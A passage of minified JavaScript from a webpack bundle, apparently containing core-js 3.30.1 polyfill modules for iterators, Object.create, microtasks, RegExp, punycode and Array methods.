n=r(3677),i=r(930),o=/#|\.prototype\./,a=function(t,e){var r=u[s(t)];return r==l||r!=c&&(i(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},1858:t=>{t.exports=function(t){return null==t}},8759:(t,e,r)=>{var n=r(930),i=r(7886),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===o}:function(t){return"object"==typeof t?null!==t:n(t)}},3296:t=>{t.exports=!1},7994:(t,e,r)=>{var n=r(8759),i=r(2306),o=r(211)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},2071:(t,e,r)=>{var n=r(563),i=r(930),o=r(5516),a=r(1876),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,s(t))}},4722:(t,e,r)=>{var n=r(8516),i=r(9413),o=r(6112),a=r(9268),s=r(2814),u=r(2871),c=r(5516),l=r(3546),f=r(1667),d=r(6737),p=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,r){var b,m,y,g,w,_,S,x=r&&r.that,O=!(!r||!r.AS_ENTRIES),z=!(!r||!r.IS_RECORD),k=!(!r||!r.IS_ITERATOR),A=!(!r||!r.INTERRUPTED),P=n(e,x),E=function(t){return b&&d(b,"normal",t),new h(!0,t)},j=function(t){return O?(o(t),A?P(t[0],t[1],E):P(t[0],t[1])):A?P(t,E):P(t)};if(z)b=t.iterator;else if(k)b=t;else{if(!(m=f(t)))throw p(a(t)+" is not iterable");if(s(m)){for(y=0,g=u(t);g>y;y++)if((w=j(t[y]))&&c(v,w))return w;return new h(!1)}b=l(t,m)}for(_=z?t.next:b.next;!(S=i(_,b)).done;){try{w=j(S.value)}catch(t){d(b,"throw",t)}if("object"==typeof w&&w&&c(v,w))return w}return new h(!1)}},6737:(t,e,r)=>{var n=r(9413),i=r(6112),o=r(2964);t.exports=function(t,e,r){var a,s;i(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw r;if(s)throw a;return i(a),r}},3403:(t,e,r)=>{"use strict";var n=r(3083).IteratorPrototype,i=r(4710),o=r(5736),a=r(914),s=r(7719),u=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=i(n,{next:o(+!c,r)}),a(t,l,!1,!0),s[l]=u,t}},848:(t,e,r)=>{"use strict";var n=r(1695),i=r(9413),o=r(3296),a=r(4398),s=r(930),u=r(3403),c=r(2130),l=r(7530),f=r(914),d=r(2585),p=r(1343),h=r(211),v=r(7719),b=r(3083),m=a.PROPER,y=a.CONFIGURABLE,g=b.IteratorPrototype,w=b.BUGGY_SAFARI_ITERATORS,_=h("iterator"),S="keys",x="values",O="entries",z=function(){return this};t.exports=function(t,e,r,a,h,b,k){u(r,e,a);var A,P,E,j=function(t){if(t===h&&I)return I;if(!w&&t in C)return C[t];switch(t){case S:case x:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},T=e+" Iterator",M=!1,C=t.prototype,L=C[_]||C["@@iterator"]||h&&C[h],I=!w&&L||j(h),N="Array"==e&&C.entries||L;if(N&&(A=c(N.call(new t)))!==Object.prototype&&A.next&&(o||c(A)===g||(l?l(A,g):s(A[_])||p(A,_,z)),f(A,T,!0,!0),o&&(v[T]=z)),m&&h==x&&L&&L.name!==x&&(!o&&y?d(C,"name",x):(M=!0,I=function(){return i(L,this)})),h)if(P={values:j(x),keys:b?I:j(S),entries:j(O)},k)for(E in P)(w||M||!(E in C))&&p(C,E,P[E]);else n({target:e,proto:!0,forced:w||M},P);return o&&!k||C[_]===I||p(C,_,I,{name:h}),v[e]=I,P}},3083:(t,e,r)=>{"use strict";var n,i,o,a=r(3677),s=r(930),u=r(8759),c=r(4710),l=r(2130),f=r(1343),d=r(211),p=r(3296),h=d("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),!u(n)||a((function(){var t={};return n[h].call(t)!==t}))?n={}:p&&(n=c(n)),s(n[h])||f(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},7719:t=>{t.exports={}},2871:(t,e,r)=>{var n=r(4005);t.exports=function(t){return n(t.length)}},3712:(t,e,r)=>{var n=r(8240),i=r(3677),o=r(930),a=r(9606),s=r(5283),u=r(4398).CONFIGURABLE,c=r(9277),l=r(3278),f=l.enforce,d=l.get,p=String,h=Object.defineProperty,v=n("".slice),b=n("".replace),m=n([].join),y=s&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),g=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===v(p(e),0,7)&&(e="["+b(p(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?h(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=m(g,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&d(this).source||c(this)}),"toString")},5681:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},3173:(t,e,r)=>{var n,i,o,a,s,u=r(2086),c=r(8516),l=r(4399).f,f=r(4953).set,d=r(7733),p=r(4344),h=r(1848),v=r(4928),b=r(1801),m=u.MutationObserver||u.WebKitMutationObserver,y=u.document,g=u.process,w=u.Promise,_=l(u,"queueMicrotask"),S=_&&_.value;if(!S){var x=new d,O=function(){var t,e;for(b&&(t=g.domain)&&t.exit();e=x.get();)try{e()}catch(t){throw x.head&&n(),t}t&&t.enter()};p||b||v||!m||!y?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=c(a.then,a),n=function(){s(O)}):b?n=function(){g.nextTick(O)}:(f=c(f,u),n=function(){f(O)}):(i=!0,o=y.createTextNode(""),new m(O).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),S=function(t){x.head||n(),x.add(t)}}t.exports=S},8722:(t,e,r)=>{"use strict";var n=r(5089),i=TypeError,o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw i("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},7725:(t,e,r)=>{var n=r(7994),i=TypeError;t.exports=function(t){if(n(t))throw i("The method doesn't accept regular expressions");return t}},8675:(t,e,r)=>{"use strict";var n=r(5283),i=r(8240),o=r(9413),a=r(3677),s=r(8779),u=r(6952),c=r(7446),l=r(3060),f=r(5974),d=Object.assign,p=Object.defineProperty,h=i([].concat);t.exports=!d||a((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!=d({},t)[r]||s(d({},e)).join("")!=i}))?function(t,e){for(var r=l(t),i=arguments.length,a=1,d=u.f,p=c.f;i>a;)for(var v,b=f(arguments[a++]),m=d?h(s(b),d(b)):s(b),y=m.length,g=0;y>g;)v=m[g++],n&&!o(p,b,v)||(r[v]=b[v]);return r}:d},4710:(t,e,r)=>{var n,i=r(6112),o=r(7711),a=r(8684),s=r(7153),u=r(5963),c=r(821),l=r(8944),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},v=function(t){return"<"+d+">"+t+"</"+d+">"},b=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;m="undefined"!=typeof document?document.domain&&n?b(n):(e=c("iframe"),r="java"+d+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F):b(n);for(var i=a.length;i--;)delete m[f][a[i]];return m()};s[p]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=i(t),r=new h,h[f]=null,r[p]=t):r=m(),void 0===e?r:o.f(r,e)}},7711:(t,e,r)=>{var n=r(5283),i=r(8202),o=r(7826),a=r(6112),s=r(4088),u=r(8779);e.f=n&&!i?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),i=u(e),c=i.length,l=0;c>l;)o.f(t,r=i[l++],n[r]);return t}},7826:(t,e,r)=>{var n=r(5283),i=r(6761),o=r(8202),a=r(6112),s=r(2258),u=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";e.f=n?o?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r[p]){var n=l(t,e);n&&n[p]&&(t[e]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=s(e),a(r),i)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},4399:(t,e,r)=>{var n=r(5283),i=r(9413),o=r(7446),a=r(5736),s=r(4088),u=r(2258),c=r(9606),l=r(6761),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=s(t),e=u(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!i(o.f,t,e),t[e])}},3226:(t,e,r)=>{var n=r(2306),i=r(4088),o=r(62).f,a=r(3329),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==n(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(i(t))}},62:(t,e,r)=>{var n=r(1352),i=r(8684).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},6952:(t,e)=>{e.f=Object.getOwnPropertySymbols},2130:(t,e,r)=>{var n=r(9606),i=r(930),o=r(3060),a=r(8944),s=r(7209),u=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(n(e,u))return e[u];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},3813:(t,e,r)=>{var n=r(3677),i=r(8759),o=r(2306),a=r(1005),s=Object.isExtensible,u=n((function(){s(1)}));t.exports=u||a?function(t){return!!i(t)&&(!a||"ArrayBuffer"!=o(t))&&(!s||s(t))}:s},5516:(t,e,r)=>{var n=r(8240);t.exports=n({}.isPrototypeOf)},1352:(t,e,r)=>{var n=r(8240),i=r(9606),o=r(4088),a=r(6198).indexOf,s=r(7153),u=n([].push);t.exports=function(t,e){var r,n=o(t),c=0,l=[];for(r in n)!i(s,r)&&i(n,r)&&u(l,r);for(;e.length>c;)i(n,r=e[c++])&&(~a(l,r)||u(l,r));return l}},8779:(t,e,r)=>{var n=r(1352),i=r(8684);t.exports=Object.keys||function(t){return n(t,i)}},7446:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7530:(t,e,r)=>{var n=r(1518),i=r(6112),o=r(1378);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),o(n),e?t(r,n):r.__proto__=n,r}}():void 0)},4863:(t,e,r)=>{var n=r(5283),i=r(8240),o=r(8779),a=r(4088),s=i(r(7446).f),u=i([].push),c=function(t){return function(e){for(var r,i=a(e),c=o(i),l=c.length,f=0,d=[];l>f;)r=c[f++],n&&!s(i,r)||u(d,t?[r,i[r]]:i[r]);return d}};t.exports={entries:c(!0),values:c(!1)}},999:(t,e,r)=>{"use strict";var n=r(2371),i=r(375);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},7999:(t,e,r)=>{var n=r(9413),i=r(930),o=r(8759),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&i(r=t.toString)&&!o(s=n(r,t)))return s;if(i(r=t.valueOf)&&!o(s=n(r,t)))return s;if("string"!==e&&i(r=t.toString)&&!o(s=n(r,t)))return s;throw a("Can't convert object to primitive value")}},6095:(t,e,r)=>{var n=r(563),i=r(8240),o=r(62),a=r(6952),s=r(6112),u=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(s(t)),r=a.f;return r?u(e,r(t)):e}},9775:(t,e,r)=>{var n=r(2086);t.exports=n},4522:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},1360:(t,e,r)=>{var n=r(2086),i=r(1237),o=r(930),a=r(7189),s=r(9277),u=r(211),c=r(172),l=r(1767),f=r(3296),d=r(1448),p=i&&i.prototype,h=u("species"),v=!1,b=o(n.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===d)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!d||d<51||!/native code/.test(t)){var r=new i((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(v=r.then((function(){}))instanceof n))return!0}return!e&&(c||l)&&!b}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:b,SUBCLASSING:v}},1237:(t,e,r)=>{var n=r(2086);t.exports=n.Promise},880:(t,e,r)=>{var n=r(6112),i=r(8759),o=r(8722);t.exports=function(t,e){if(n(t),i(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},2079:(t,e,r)=>{var n=r(1237),i=r(8939),o=r(1360).CONSTRUCTOR;t.exports=o||!i((function(t){n.all(t).then(void 0,(function(){}))}))},1632:(t,e,r)=>{var n=r(7826).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},7733:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},1189:(t,e,r)=>{var n=r(9413),i=r(6112),o=r(930),a=r(2306),s=r(4861),u=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var c=n(r,t,e);return null!==c&&i(c),c}if("RegExp"===a(t))return n(s,t,e);throw u("RegExp#exec called on incompatible receiver")}},4861:(t,e,r)=>{"use strict";var n,i,o=r(9413),a=r(8240),s=r(4059),u=r(4276),c=r(4930),l=r(9197),f=r(4710),d=r(3278).get,p=r(2582),h=r(2910),v=l("native-string-replace",String.prototype.replace),b=RegExp.prototype.exec,m=b,y=a("".charAt),g=a("".indexOf),w=a("".replace),_=a("".slice),S=(i=/b*/g,o(b,n=/a/,"a"),o(b,i,"a"),0!==n.lastIndex||0!==i.lastIndex),x=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(S||O||x||p||h)&&(m=function(t){var e,r,n,i,a,c,l,p=this,h=d(p),z=s(t),k=h.raw;if(k)return k.lastIndex=p.lastIndex,e=o(m,k,z),p.lastIndex=k.lastIndex,e;var A=h.groups,P=x&&p.sticky,E=o(u,p),j=p.source,T=0,M=z;if(P&&(E=w(E,"y",""),-1===g(E,"g")&&(E+="g"),M=_(z,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(z,p.lastIndex-1))&&(j="(?: "+j+")",M=" "+M,T++),r=new RegExp("^(?:"+j+")",E)),O&&(r=new RegExp("^"+j+"$(?!\\s)",E)),S&&(n=p.lastIndex),i=o(b,P?r:p,M),P?i?(i.input=_(i.input,T),i[0]=_(i[0],T),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),O&&i&&i.length>1&&o(v,i[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)})),i&&A)for(i.groups=c=f(null),a=0;a<A.length;a++)c[(l=A[a])[0]]=i[l[1]];return i}),t.exports=m},4276:(t,e,r)=>{"use strict";var n=r(6112);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},9028:(t,e,r)=>{var n=r(9413),i=r(9606),o=r(5516),a=r(4276),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:n(a,t)}},4930:(t,e,r)=>{var n=r(3677),i=r(2086).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=o||n((function(){return!i("a","y").sticky})),s=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},2582:(t,e,r)=>{var n=r(3677),i=r(2086).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},2910:(t,e,r)=>{var n=r(3677),i=r(2086).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},9586:(t,e,r)=>{var n=r(1858),i=TypeError;t.exports=function(t){if(n(t))throw i("Can't call method on "+t);return t}},2031:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},7420:(t,e,r)=>{"use strict";var n=r(563),i=r(8371),o=r(211),a=r(5283),s=o("species");t.exports=function(t){var e=n(t);a&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},914:(t,e,r)=>{var n=r(7826).f,i=r(9606),o=r(211)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},8944:(t,e,r)=>{var n=r(9197),i=r(5422),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},4489:(t,e,r)=>{var n=r(2086),i=r(9444),o="__core-js_shared__",a=n[o]||i(o,{});t.exports=a},9197:(t,e,r)=>{var n=r(3296),i=r(4489);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.30.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.1/LICENSE",source:"https://github.com/zloirock/core-js"})},8515:(t,e,r)=>{var n=r(6112),i=r(1449),o=r(1858),a=r(211)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||o(r=n(s)[a])?e:i(r)}},499:(t,e,r)=>{var n=r(3677);t.exports=function(t){return n((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},3448:(t,e,r)=>{var n=r(8240),i=r(9502),o=r(4059),a=r(9586),s=n("".charAt),u=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=o(a(e)),d=i(r),p=f.length;return d<0||d>=p?t?"":void 0:(n=u(f,d))<55296||n>56319||d+1===p||(l=u(f,d+1))<56320||l>57343?t?s(f,d):n:t?c(f,d,d+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},6983:(t,e,r)=>{var n=r(8240),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",u=RangeError,c=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),v=n("".replace),b=n("".split),m=n("".toLowerCase),y=function(t){return t+22+75*(t<26)},g=function(t,e,r){var n=0;for(t=r?l(t/700):t>>1,t+=l(t/e);t>455;)t=l(t/35),n+=36;return l(n+36*t/(t+38))},w=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var i=d(t,r++);if(i>=55296&&i<=56319&&r<n){var o=d(t,r++);56320==(64512&o)?h(e,((1023&i)<<10)+(1023&o)+65536):(h(e,i),r--)}else h(e,i)}return e}(t);var r,n,o=t.length,a=128,c=0,v=72;for(r=0;r<t.length;r++)(n=t[r])<128&&h(e,f(n));var b=e.length,m=b;for(b&&h(e,"-");m<o;){var w=i;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<w&&(w=n);var _=m+1;if(w-a>l((i-c)/_))throw u(s);for(c+=(w-a)*_,a=w,r=0;r<t.length;r++){if((n=t[r])<a&&++c>i)throw u(s);if(n==a){for(var S=c,x=36;;){var O=x<=v?1:x>=v+26?26:x-v;if(S<O)break;var z=S-O,k=36-O;h(e,f(y(O+z%k))),S=l(z/k),x+=36}h(e,f(y(S))),v=g(c,_,m==b),c=0,m++}}c++,a++}return p(e,"")};t.exports=function(t){var e,r,n=[],i=b(v(m(t),a,"."),".");for(e=0;e<i.length;e++)r=i[e],h(n,c(o,r)?"xn--"+w(r):r);return p(n,".")}},8992:(t,e,r)=>{"use strict";var n=r(9502),i=r(4059),o=r(9586),a=RangeError;t.exports=function(t){var e=i(o(this)),r="",s=n(t);if(s<0||s==1/0)throw a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(r+=e);return r}},4274:(t,e,r)=>{var n=r(4398).PROPER,i=r(3677),o=r(9439);t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||n&&o[t].name!==t}))}},4080:(t,e,r)=>{var n=r(8240),i=r(9586),o=r(4059),a=r(9439),s=n("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=o(i(e));return 1&t&&(r=s(r,u,"")),2&t&&(r=s(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},5558:(t,e,r)=>{var n=r(1448),i=r(3677);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},338:(t,e,r)=>{var n=r(9413),i=r(563),o=r(211),a=r(1343);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return n(r,this)}),{arity:1})}},5665:(t,e,r)=>{var n=r(5558);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},4953:(t,e,r)=>{var n,i,o,a,s=r(2086),u=r(7258),c=r(8516),l=r(930),f=r(9606),d=r(3677),p=r(5963),h=r(745),v=r(821),b=r(1635),m=r(4344),y=r(1801),g=s.setImmediate,w=s.clearImmediate,_=s.process,S=s.Dispatch,x=s.Function,O=s.MessageChannel,z=s.String,k=0,A={},P="onreadystatechange";d((function(){n=s.location}));var E=function(t){if(f(A,t)){var e=A[t];delete A[t],e()}},j=function(t){return function(){E(t)}},T=function(t){E(t.data)},M=function(t){s.postMessage(z(t),n.protocol+"//"+n.host)};g&&w||(g=function(t){b(arguments.length,1);var e=l(t)?t:x(t),r=h(arguments,1);return A[++k]=function(){u(e,void 0,r)},i(k),k},w=function(t){delete A[t]},y?i=function(t){_.nextTick(j(t))}:S&&S.now?i=function(t){S.now(j(t))}:O&&!m?(a=(o=new O).port2,o.port1.onmessage=T,i=c(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!d(M)?(i=M,s.addEventListener("message",T,!1)):i=P in v("script")?function(t){p.appendChild(v("script"))[P]=function(){p.removeChild(this),E(t)}}:function(t){setTimeout(j(t),0)}),t.exports={set:g,clear:w}},5773:(t,e,r)=>{var n=r(8240);t.exports=n(1..valueOf)},7740:(t,e,r)=>{var n=r(9502),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},4088:(t,e,r)=>{var n=r(5974),i=r(9586);t.exports=function(t){return n(i(t))}},9502:(t,e,r)=>{var n=r(5681);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},4005:(t,e,r)=>{var n=r(9502),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},3060:(t,e,r)=>{var n=r(9586),i=Object;t.exports=function(t){return i(n(t))}},1288:(t,e,r)=>{var n=r(9413),i=r(8759),o=r(2071),a=r(2964),s=r(7999),u=r(211),c=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!i(r)||o(r))return r;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},2258:(t,e,r)=>{var n=r(1288),i=r(2071);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},2371:(t,e,r)=>{var n={};n[r(211)("toStringTag")]="z",t.exports="[object z]"===String(n)},4059:(t,e,r)=>{var n=r(375),i=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},9268:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},5422:(t,e,r)=>{var n=r(8240),i=0,o=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},836:(t,e,r)=>{var n=r(3677),i=r(211),o=r(5283),a=r(3296),s=i("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),a&&!t.toJSON||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},1876:(t,e,r)=>{var n=r(5558);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8202:(t,e,r)=>{var n=r(5283),i=r(3677);t.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},1635:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},640:(t,e,r)=>{var n=r(2086),i=r(930),o=n.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},6711:(t,e,r)=>{var n=r(9775),i=r(9606),o=r(9251),a=r(7826).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},9251:(t,e,r)=>{var n=r(211);e.f=n},211:(t,e,r)=>{var n=r(2086),i=r(9197),o=r(9606),a=r(5422),s=r(5558),u=r(1876),c=n.Symbol,l=i("wks"),f=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=s&&o(c,t)?c[t]:f("Symbol."+t)),l[t]}},9439:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},3938:(t,e,r)=>{"use strict";var n=r(1695),i=r(3677),o=r(6526),a=r(8759),s=r(3060),u=r(2871),c=r(7620),l=r(9720),f=r(5574),d=r(9955),p=r(211),h=r(1448),v=p("isConcatSpreadable"),b=h>=51||!i((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};n({target:"Array",proto:!0,arity:1,forced:!b||!d("concat")},{concat:function(t){var e,r,n,i,o,a=s(this),d=f(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(m(o=-1===e?a:arguments[e]))for(i=u(o),c(p+i),r=0;r<i;r++,p++)r in o&&l(d,p,o[r]);else c(p+1),l(d,p++,o);return d.length=p,d}})},8010:(t,e,r)=>{"use strict";var n=r(1695),i=r(8062).filter;n({target:"Array",proto:!0,forced:!r(9955)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},2327:(t,e,r)=>{"use strict";var n=r(1695),i=r(8062).find,o=r(8669),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},5610:(t,e,r)=>{var n=r(1695),i=r(1842);n({target:"Array",stat:!0,forced:!r(8939)((function(t){Array.from(t)}))},{from:i})},5623:(t,e,r)=>{"use strict";var n=r(1695),i=r(6198).includes,o=r(3677),a=r(8669);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},5769:(t,e,r)=>{"use strict";var n=r(4088),i=r(8669),o=r(7719),a=r(3278),s=r(7826).f,u=r(848),c=r(4001),l=r(3296),f=r(5283),d="Array Iterator",p=a.set,h=a.getterFor(d);t.exports=u(Array,"Array",(function(t,e){p(this,{type:d,target:n(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,c(void 0,!0)):c("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var 